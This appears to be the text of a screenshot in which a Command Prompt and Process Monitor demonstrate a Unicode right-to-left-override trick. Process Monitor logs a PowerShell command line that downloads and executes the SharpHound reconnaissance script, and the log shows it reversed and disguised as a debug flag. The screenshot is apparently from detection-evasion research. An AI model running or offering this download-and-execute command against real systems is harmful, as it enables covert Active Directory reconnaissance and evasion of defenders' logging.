 Command Prompt
C:\Users\Wietze>python -c "import os;os.execvp('powershell', ['powershell\u202E', '-c', 'iex(iwr \'https://raw.githubuse
rcontent.com/BloodHoundAD/BloodHound/804503962b6dc554ad7d324cfa7f2b4a566a14e2/Ingestors/SharpHound.ps1\');Invoke-BloodHo
und -OutputDirectory $env:Temp;#:gubed# c- '])"
C:\Users\Wietze>----------------------------------------------
Initializing SharpHound at 14:57 on 20/08/2024
----------------------------------------------
Resolved Collection Methods: Group, Sessions, Trusts, ACL, ObjectProps, LocalGroups, SPNTargets, Container
Process Monitor - Sysinternals: www.sysinternals.com
File Edit Event Filter Tools Options Help
Time ... Process Name Command Line
14:56:... powershell.exe powershell -c #debug:#;pmeT:vne$ yrotceriDtuptuO- dnuoHdoolB-ekovnI;('1sp.dnuoHprahS/srotsegnI/2e41a665a4b2f7afc423d7da455cd6b269305408/dnuoHdoolB/DAdnuoHdoolB/moc.tnetnocresubuhtig.war//:sptth' rwi)xei c-